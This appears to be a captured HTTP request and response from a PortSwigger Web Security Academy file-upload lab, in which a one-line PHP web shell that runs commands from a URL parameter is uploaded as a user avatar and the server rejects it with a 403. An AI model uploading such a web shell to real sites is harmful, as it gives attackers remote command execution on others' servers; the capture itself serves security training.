 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0abb00b60307cd6d80b84911001b0023.web-security-academy.net
3 Cookie: session=je15KKUOfaJ1m5I2BtUOyi6NpL6NQFU9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundary3d2053d65cf451b12f498745389f5888
9 Content-Length: 520
10 Origin: https://0abb00b60307cd6d80b84911001b0023.web-security-academy.net
11 Referer: https://0abb00b60307cd6d80b84911001b0023.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary3d2053d65cf451b12f498745389f5888
21 Content-Disposition: form-data; name="avatar"; filename="command-exploit.php"
22 Content-Type: application/x-php
23
24 <?php echo system($_GET[command]); ?>
25
26 ------geckoformboundary3d2053d65cf451b12f498745389f5888
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundary3d2053d65cf451b12f498745389f5888
31 Content-Disposition: form-data; name="csrf"
32
33 LPQx21ayugEWoYWYJlI5iqFI5Ztt39ZI
34 ------geckoformboundary3d2053d65cf451b12f498745389f5888--
35
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Fri, 27 Jun 2025 20:04:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>